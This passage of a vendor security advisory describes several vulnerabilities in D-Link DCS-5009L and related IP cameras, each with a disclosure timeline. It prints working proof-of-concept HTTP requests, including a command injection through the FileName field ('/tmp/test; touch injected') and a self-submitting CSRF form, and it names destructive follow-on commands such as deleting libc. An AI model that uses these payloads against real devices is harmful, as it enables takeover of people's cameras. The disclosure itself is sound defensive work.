```

This value can then be used to send the following request to enable the debug feature:

```
GET /dbgtools.cgi?Key=1D1B1C5853...A07454961EDD&function=uploadfile
HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
```
#### Trying the URL */uploadfile.htm* again results in a page:

| $\leftarrow$ ) p<br>$\langle$ 192.168.0.20/uploadfile.htm |                                                 |                                                                          | $\mathbf{C}$<br>Q Search |  |  |  |  |
|-----------------------------------------------------------|-------------------------------------------------|--------------------------------------------------------------------------|--------------------------|--|--|--|--|
|                                                           | <b>UPLOAD FILE</b>                              |                                                                          |                          |  |  |  |  |
|                                                           | <b>Upload to</b><br><b>Load From Hard Drive</b> | (Example:/var/tmpfile)<br>Browse No file selected.<br><b>Upload File</b> |                          |  |  |  |  |
|                                                           |                                                 |                                                                          |                          |  |  |  |  |

*Figure 2: Success when accessing the uploadfile.htm URL*

Using this hidden upload feature, an attacker could upload a file and override any files, including:

- $\bullet$  Overriding the libc library and bricking the device.
- Overriding /etc/passwd and adding a rogue account
- Overriding the device's system logs and erasing all traces of intrusion

#### **Mitigation**

The frame function dbgtools should be disabled and removed from the alphapd web server binary.

In addition, in order to prevent attacks such as DoS or a rogue account, the function uploadfile should be more restrictive on its destination. One possibility would be to force the uploaded file to a directory such as */tmp/uploaded/*, and make sure that it is not possible to change directories.

|               | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|---------------|-------------------------------------------------------------------------------------------------------|
|               | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
|               | July 15, 2015: D-Link publishes a fix for the affected products                                       |

| Title                | Authenticated Root OS Command Injection in File Upload |
|----------------------|--------------------------------------------------------|
| Severity             | High - CVSSv2 Score 6.0 (AV:L/AC:H/Au:S/C:C/I:C/A:C)   |
| Discovered by        | Tao Sauvage                                            |
| <b>Advisory Date</b> | July 21, 2016                                          |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can inject OS commands on the device with root privileges, fully compromising its confidentiality, integrity, and availability.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

IOActive found that the hidden uploadfile function, which allows a user to upload arbitrary files to arbitrary locations on the IP camera, was vulnerable to OS command injection in the FileName parameter.

During an analysis of the latest firmware, *DCS-5009L\_fw\_revA1\_1-06- 02\_eu\_multi\_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera)[5009l-pan-tilt-wifi-camera,](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera) IOActive found a special POST request implemented in the alphapd web server binary using the uploadfile function:

```
# Pseudo Python code based on MIPS ASM
def uploadfile(request):
    data = request.fileData
    filename = request.get('FileName')
    f = open("filename", "w+") f.write(data)
    system("chmod a+rwx s's" s filename) # (1)
```
As seen above, the uploadfile function will call system () once the file is successfully written on the IP camera (1). The system call sets all attributes (Read/Write/Execute) on the file specified by the user.

However, the file name is not sanitized in any way when it is formatted into the command string, allowing an attacker to inject any command:

```
POST /setFileUpload HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: multipart/form-data; boundary = ------------------------------
207253675940402912134690292
Content-Length: 767
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplySuccessPage"
replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplyErrorPage"
replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="FileName"
/tmp/test; touch injected
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="UploadFile"; filename="passwd"
Content-Type: application/octet-stream
test upload
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ConfigUploadFile"
Upload File
-----------------------------207253675940402912134690292--
```
The above code will result in the following system () call:

system("chmod a+rwx /tmp/test;touch injected")

| $#$ 1s -1 /       |                 |                |                |          |                                   |
|-------------------|-----------------|----------------|----------------|----------|-----------------------------------|
| $drwxr-xr-x$      |                 | 2 501          | 501            |          | 0 bin                             |
| $drwxr-xr-x$      | 2               | 0              | 0              |          | 0 media                           |
| $drwxr-xr-x$      | 10 <sub>0</sub> |                | 0              |          | 0 sys                             |
| drwxrwxr-x        |                 | 3 501          | 501            |          | 0 home                            |
| drwxrwxr-x        |                 | 2 501          | 501            |          | 0 mnt                             |
| drwxrwxr-x        |                 | 3 501          | 501            | $\Omega$ | dev                               |
| lrwxrwxrwx        |                 | 1 501          | 501            |          | 11 init $\rightarrow$ bin/busybox |
| drwxrwxr-x        |                 | 2 501          | 501            |          | 0 sbin                            |
| $drwxr-xr-x$      | 3               | $\Omega$       | 0              |          | 0 etc                             |
| $drwxr-xr-x$      | 5               | $\circ$        | 0              | 0        | tmp                               |
| $drwxr-xr-x$      | 4               | $\Omega$       | 0              |          | 0 var                             |
| $drwxr-xr-x$      |                 | 4 501          | 501            | $\Omega$ | lib                               |
| drwxrwxr-x        |                 | 2 501          | 501            |          | 0 mydlink                         |
| drwxrwxr-x        |                 | 10 501         | 501            | $\Omega$ | etc ro                            |
| drwxrwxr-x        |                 | 6 501          | 501            | $\Omega$ | usr                               |
| $dr - xr - xr -x$ | 54              | $\bigcap$      | 0              |          | 0 proc                            |
| $-rw-r--r--$      | $\mathbf{1}$    | $\Omega$       | 0              |          | 48 usb3g.log                      |
| $-rw-r-r-$        | $\mathbf{1}$    | $\overline{0}$ | $\overline{0}$ |          | injected                          |

This successfully creates a file named *injected* on the device:

An attacker could issue a variety of commands, depending on objective, including:

- rm /lib/libc.so to brick the camera
- telnetd to start the telnet daemon on the camera

# **Mitigation**

User inputs should not be trusted. All user inputs should be sanitized before being used by the system. In order to mitigate code injection on the device, alphapd should surround the username and password with single quotes (') and escape all hazardous characters before the system call, such as single quotes ('), double quotes ("), dollar signs (\$), semi-colons (;) and ampersands (&).

|               | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|---------------|-------------------------------------------------------------------------------------------------------|
|               | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
|               | July 15, 2015: D-Link publishes a fix for the affected products                                       |

| Title                | <b>Cross-Site Request Forgery</b>                    |
|----------------------|------------------------------------------------------|
| Severity             | High - CVSSv2 Score 4.1 (AV:L/AC:M/Au:S/C:P/I:P/A:P) |
| Discovered by        | Tao Sauvage                                          |
| <b>Advisory Date</b> | July 21, 2016                                        |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker could trick the administrator of the IP Camera into visiting a malicious web page that would send a request on the administrator's behalf and modify the configuration of the device. For instance, an attacker could disable access controls, upload a XSS payload, or execute OS commands with root privileges.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

# **Technical Details**

The D-Link DCS-5009L IP Camera uses HTTP Basic authentication to authenticate the administrator or end users on the device's web interface. This authentication method does not prevent Cross-Site Request Forgery (CSRF) attacks.

During a CSRF attack, unauthorized commands are transmitted from a user that the web application trusts in a manner that is difficult or impossible for the web application to differentiate from normal actions from the targeted user.

The following is an example of malicious web page code:

```
<form name="x" action="http://192.168.0.20/setSystemControl" 
method="post">
<input type="hidden" name='ReplySuccessPage' value='/home.htm'>
<input type="hidden" name='SnapshotURLAuthentication' value='1'>
<input type="hidden" name='ConfigSystemControl' value='Apply'>
</form>
<script>document.x.submit();</script>
```
For this attack to succeed, the camera's administrator must be authenticated within the web interface. If the administrator has not already authenticated, the Basic HTTP authentication mechanism will display a pop-up requiring the administrator to authenticate.In the case where an attacker successfully tricks the administrator into visiting the web page, it sends a POST request to the camera to disable authentication on the snapshot URL [\(http://192.168.0.20/image/jpeg.cgi\)](http://192.168.0.20/image/jpeg.cgi), which displays the camera's current image feed.

**IOActive** 

An attacker could exploit the CSRF with the Authenticated Root OS Command Execution vulnerability in order to trick an administrator into executing arbitrary OS commands on the camera without the administrator's knowledge.

# **Mitigation**

IOActive recommends switching from a persistent authentication method (cookie or HTTP authentication) to a transient authentication method, such as cookies plus a hidden field provided on every form.

In order to fully mitigate the issue, D-Link must address several sub-issues:

- Every POST form should embed a hidden field corresponding to a secret, random, and user-specific token
- On the server side, each POST request should be dropped if the token is not valid for the current active session

Note that contrary to popular belief, using POST instead of GET does not offer sufficient protection. As demonstrated above, an attacker can leverage JavaScript to create POST requests.

|                | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|----------------|-------------------------------------------------------------------------------------------------------|
|                | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016:  | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
| July 15, 2015: | D-Link publishes a fix for the affected products                                                      |

| Title                | Stored XSS in User Name                             |
|----------------------|-----------------------------------------------------|
| Severity             | Low - CVSSv2 Score 3.0 (AV:L/AC:M/Au:S/C:P/I:P/A:N) |
| Discovered by        | Tao Sauvage                                         |
| <b>Advisory Date</b> | July 21, 2016                                       |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

A username can contain JavaScript code that the camera's administrator would execute when viewing the list of users. This could lead to a partial loss of integrity and confidentiality.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

An administrator can create up to eight users with restricted access to the camera's live feed. Users are created in the Maintenance tab of the administrative web UI:

| $\leftarrow$ 0 192.168.0.20/advanced.htm |                         |                                                                                                    |                                      | c                  | Q Search      |                                                       |  |  | ☆ 自 ▽ ↓ 合 ● ● * *   = |  |
|------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|--------------------|---------------|-------------------------------------------------------|--|--|-----------------------|--|
|                                          | <b>D'IMIK</b>           |                                                                                                    |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    |                                      |                    |               |                                                       |  |  |                       |  |
|                                          | DCS-5009L               | <b>LIVE VIDEO</b>                                                                                  | <b>SETUP</b>                         | <b>MAINTENANCE</b> | <b>STATUS</b> | <b>HELP</b>                                           |  |  |                       |  |
|                                          | Admin                   | <b>ADMIN</b>                                                                                       |                                      |                    |               | <b>Helpful Hints</b>                                  |  |  |                       |  |
|                                          | System                  | Here you can change the administrator's password and configure the server setting for your camera. |                                      |                    |               | For security reasons, it is<br>recommended that you   |  |  |                       |  |
|                                          | <b>Firmware Upgrade</b> | You can also add, modify and/or delete the user account(s).                                        |                                      |                    |               | change the Password for<br>the Administrator          |  |  |                       |  |
|                                          | Logout                  | <b>ADMIN PASSWORD SETTING</b>                                                                      |                                      |                    |               | accounts. Be sure to write<br>down the new Login      |  |  |                       |  |
|                                          |                         | Old Password                                                                                       |                                      |                    |               | Names and Passwords to                                |  |  |                       |  |
|                                          |                         | <b>New Password</b>                                                                                |                                      |                    |               | avoid having to reset the<br>camera in the event that |  |  |                       |  |
|                                          |                         | Retype Password                                                                                    |                                      |                    |               | they are forgotten.                                   |  |  |                       |  |
|                                          |                         |                                                                                                    | Apply                                | Cancel             |               |                                                       |  |  |                       |  |
|                                          |                         | <b>SERVER SETTING</b>                                                                              |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | Camera Name                                                                                        | <b>DCS-5009L</b>                     |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>LED Control</b>                                                                                 | O Normal Off                         |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>User Access Control</b>                                                                         |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>Snapshot URL Authentication</b>                                                                 |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | OSD Time                                                                                           | Enable <b>O</b> Disable<br>Color Red | $\Diamond$         |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    | Apply                                | Cancel             |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>ADD USER ACCOUNT</b>                                                                            |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>User Name</b>                                                                                   |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | Password                                                                                           |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>Retype Password</b>                                                                             |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    | Add                                  | Cancel             |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    |                                      |                    |               |                                                       |  |  |                       |  |

After creating a new user, the administrator can see the list of all users at the bottom of the same page:

| $\left( \blacklozenge\right)$ (i)   192.168.0.20/setSystemAddUser |                                                                                                                                                   | $\mathbf{C}^{\text{s}}$                                                                                                                        | Q Search         |                                                                                                        | ☆ 自 ♡ ↓ 合 ❷ ◎ · #   - 三 |  |  |  |
|-------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------|------------------|--------------------------------------------------------------------------------------------------------|-------------------------|--|--|--|
| Old Password<br><b>New Password</b><br><b>Retype Password</b>     |                                                                                                                                                   | Cancel<br>Apply                                                                                                                                |                  | Names and Passwords to<br>avoid having to reset the<br>camera in the event that<br>they are forgotten. |                         |  |  |  |
|                                                                   | <b>SERVER SETTING</b><br>Camera Name<br><b>LED Control</b><br><b>User Access Control</b><br><b>Snapshot URL Authentication</b><br><b>OSD Time</b> | <b>DCS-5009L</b><br>Normal Off<br><b>Disable</b><br><b>C</b> Enable<br>Enable <b>O</b> Disable<br>$\mathbb{C}$<br>Color Red<br>Cancel<br>Apply |                  |                                                                                                        |                         |  |  |  |
|                                                                   | <b>ADD USER ACCOUNT</b><br><b>User Name</b><br>Password<br><b>Retype Password</b>                                                                 | Add<br>Cancel                                                                                                                                  |                  |                                                                                                        |                         |  |  |  |
|                                                                   | <b>USER LIST</b><br>no.<br>name<br>$\mathbf{1}$<br>user1<br>$\overline{2}$<br>user <sub>2</sub><br>$\overline{\mathbf{3}}$<br>user3               | modify<br>$\frac{1}{2}$                                                                                                                        | delete<br>H<br>ü |                                                                                                        |                         |  |  |  |
|                                                                   |                                                                                                                                                   | Copyright 2012 - 2016, D-Link Corporation / D-Link Systems, Inc. All rights reserved.                                                          |                  |                                                                                                        |                         |  |  |  |

IOActive found that the username was vulnerable to stored Cross-Site Scripting (XSS) that would be executed when accessing the Maintenance tab.

Attackers could trick users into following a link or navigating to a page that posts a malicious JavaScript statement to the vulnerable site, causing the site to render the JavaScript and the victim client to execute it. The JavaScript code could be used for several purposes, including stealing user cookies or as a second step to hijacking a user's session. Another attack plan could include inserting HTML instead of JavaScript to modify the contents of the vulnerable page, which could then be used to trick the client.

The following request creates a new user with a malicious username:

```
POST /setSystemAddUser HTTP/1.1
Host: 192.168.0.20
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0) 
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.20/setSystemControl
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
```
